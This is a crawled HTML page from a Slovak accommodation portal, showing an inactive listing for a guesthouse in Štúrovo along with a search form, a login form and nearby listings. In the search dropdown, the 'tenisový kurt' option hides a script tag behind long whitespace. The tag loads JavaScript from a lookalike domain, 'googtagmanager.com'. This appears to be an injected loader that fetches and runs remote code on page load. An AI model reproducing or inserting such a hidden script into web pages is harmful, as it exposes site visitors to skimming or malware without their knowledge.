

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/penzion-ab-v-sturove-pohorie-burda/
body_size: 9833
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/1495881230106677.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/3991" />
    <link rel="canonical" href="https://www.ubytko.sk/penzion-ab-v-sturove-pohorie-burda/" />


    <title>Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Penzi&oacute;n AB v &Scaron;t&uacute;rove</h1>
        <h2><b>Penzión</b> pre 30 osôb <b><a href="https://www.ubytko.sk/ubytovanie/sturovo-nz/">Štúrovo - NZ</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-nove-zamky/">okres Nové Zámky</a>, <a href="https://www.ubytko.sk/ubytovanie/nitriansky-kraj/">Nitriansky kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/1495881230106677.jpg" alt="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1495881230106678.jpg" alt="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1495881230106679.jpg" alt="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1495881723106681.jpg" alt="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1495881723106682.jpg" alt="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1495881723106683.jpg" alt="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1495881723106684.jpg" alt="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/1495881723106685.jpg" alt="Penzi&oacute;n AB v &Scaron;t&uacute;rove - Štúrovo - NZ #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/chaty-stibranyi/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Štúrovo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1516971100111908.jpg" alt="chaty stibranyi" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1516971100111908.jpg" alt="chaty stibranyi" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (46 osôb)</figcaption>
        </figure>

        <p>Vstupné aj parkovné v cene pobytu.

Obe chaty sa nachádzajú v novootvorenej časti areálu termálneho kúpaliska VADAŠ Štúrovo neďaleko jazera a bazéna s vlnobitím. Sú umiestnené v príjemnom a tichom p...</p>
    </a>
    <a href="https://www.ubytko.sk/ucelove-zariadenie-ukf-patince/" class="accommodation_minor_line">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1500878653109420.jpg" alt="ucelove zariadenie ukf patince" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1500878653109420.jpg" alt="ucelove zariadenie ukf patince" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (26 osôb)</figcaption>
        </figure>

        <p>Účelové zariadenie Univerzity Konštantína Filozofa v Nitre v obci Patince je určené na rekreačné pobyty zamestnancov ako aj ostatných hostí. Ubytovanie je v trojlôžkových, štvorlôžkových izbách a v dv...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-bonaparte/" class="accommodation_minor_line">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1764319258138274.jpg" alt="penzion bonaparte" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1764319258138274.jpg" alt="penzion bonaparte" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Penzión (66 osôb)</figcaption>
        </figure>

        <p>Penzión** Bonaparte a penzión** Korzika je situovaný v areáli letného termálneho kúpaliska Patince-kúpele, 40 m od detského a 50 m od plaveckého bazéna. Penzión je vybavený pre pohodlný pobyt rodín s ...</p>
    </a>
    <a href="https://www.ubytko.sk/villa-gracia/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Patince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1594040516123833.jpg" alt="villa gracia" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1594040516123833.jpg" alt="villa gracia" width="168" height="126" /></noscript>




            </div>
            <figcaption>Apartmán (24 osôb)</figcaption>
        </figure>

        <p>Ponúkame Vám možnosť prežitia príjemnej dovolenky v rekreačnom areáli známeho termálneho kúpaliska  Patince s rozlohou takmer 30ha. V areáli vyvierajúci termálny prameň priaznivo pôsobí na pohybové ús...</p>
    </a>
    <a href="https://www.ubytko.sk/hotel-pramen/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Dudince</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133534245723202.jpg" alt="hotel pramen" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133534245723202.jpg" alt="hotel pramen" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (90 osôb)</figcaption>
        </figure>

        <p>Hotel Prameň sa nachádza v centre kúpeľného mesta na brehu rieky Štiavnica. Je vhodný pre stredne náročnú klientelu. V hoteli sa organizujú predovšetkým liečebno - rehabilitačné pobyty zamerané na lie...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-margita-ilona/" class="accommodation_minor_line">
        <strong class="location">Levice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145761022294401.jpg" alt="chata margita ilona" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145761022294401.jpg" alt="chata margita ilona" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (10 osôb)</figcaption>
        </figure>

        <p>Okrem bazénov môžete na kúpalisku nájsť nový  tobogan,  tenisové kurty s umelou trávou, minigolf, basketbalové a volejbalové ihrisko. V priestoroch campingu si môžete zahrať plážový volejbal, streetba...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-sona/" class="accommodation_minor_line">
        <strong class="location">Podhájska</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1529597094114668.jpg" alt="chalupa sona" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1529597094114668.jpg" alt="chalupa sona" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Spríjemnite si svoju dovolenku v malebnom domčeku, ktorý je  vzdialený cca 900 m od termálneho kúpaliska v obci Podhájska. V domčeku sa nachádza 1x3 lôžková izba plus prístelok a 1x2 lôžková izba, kto...</p>
    </a>
    <a href="https://www.ubytko.sk/fabro-guest-house/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Levice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1547056762117221.jpg" alt="fabro guest house" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1547056762117221.jpg" alt="fabro guest house" width="168" height="126" /></noscript>




            </div>
            <figcaption>Privát (11 osôb)</figcaption>
        </figure>

        <p>Moderná budova ubytovacieho zariadenia ponúka 7 izieb so samostatným vchodom, so zachovaním a dôrazom na príjemnú atmosféru ubytovania v súkromí rodinného domu. Snažíme sa o to, aby sa hostia u nás cí...</p>
    </a>
    <a href="https://www.ubytko.sk/motorest-tranzit/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Hontianske Nemce</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1490601072105723.jpg" alt="motorest tranzit" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1490601072105723.jpg" alt="motorest tranzit" width="168" height="126" /></noscript>




            </div>
            <figcaption>Motel (20 osôb)</figcaption>
        </figure>

        <p>Motorest Tranzit poskytuje ubytovanie a stravovanie na hlavnom cestnom ťahu Zvolen - Šahy, v dvojposteľových izbách s možnosťou prístelky.

Možnosti:
- 8 dvojposteľových izieb + prístelky,
- ubyto...</p>
    </a>
    <a href="https://www.ubytko.sk/chatka-katarina-pocuvadlo/" class="accommodation_minor_line">
        <strong class="location">Počúvadlianske Jazero</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1634814624128812.jpg" alt="chatka katarina pocuvadlo" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1634814624128812.jpg" alt="chatka katarina pocuvadlo" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (4 osoby)</figcaption>
        </figure>

        <p>idealne na relax...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-west/" class="accommodation_minor_line">
        <strong class="location">Banská Štiavnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/134312717532133.jpg" alt="chata west" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/134312717532133.jpg" alt="chata west" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (27 osôb)</figcaption>
        </figure>

        <p>Chata West sa nachádza v prekrásnej prírode Štiavnických vrchov pod ich najvyšším vrchom Sitno. Od známeho Počúvadlianskeho jazera je Chata West vzdialená len 3 minúty chôdze.

Celková kapacita novo...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-stary-hostinec/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Svätý Anton</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1650633086130100.jpg" alt="penzion stary hostinec" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1650633086130100.jpg" alt="penzion stary hostinec" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (50 osôb)</figcaption>
        </figure>

        <p>PENZIÓN STARÝ HOSTINEC JE ŠTÝLOVÝ PENZIÓN S JEDINEČNÝM UBYTOVANÍM, KTORÉ DOSPELÝM VRÁTI SPOMIENKY A MALÝM PRIDÁ ZÁŽITOK NEPOZNANÉHO ČARA VIDIEKA 

Posaďte sa, urobte si pohodlie a skôr ako si objedn...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/patince-kn/" >Ubytovanie Patince - KN</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dudince/" >Ubytovanie Dudince</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/podhajska/" >Ubytovanie Podhájska</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/levice/" >Ubytovanie Levice</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/hontianske-nemce/" >Ubytovanie Hontianske Nemce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/pocuvadlianske-jazero/" >Ubytovanie Počúvadlianske Jazero</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/nova-bana/" >Ubytovanie Nová Baňa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velky-meder/" >Ubytovanie Veľký Meder</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/svaty-anton/" >Ubytovanie Svätý Anton</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/stiavnicke-bane/" >Ubytovanie Štiavnické Bane</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/topolcianky/" >Ubytovanie Topoľčianky</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/hodrusa-hamre/" >Ubytovanie Hodruša - Hámre</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/podunajsko/" >Ubytovanie Podunajsko</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/sturovo/" >Ubytovanie Štúrovo</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kovacov/" >Ubytovanie Kováčov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/pohorie-burda/" >Ubytovanie Pohorie Burda</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

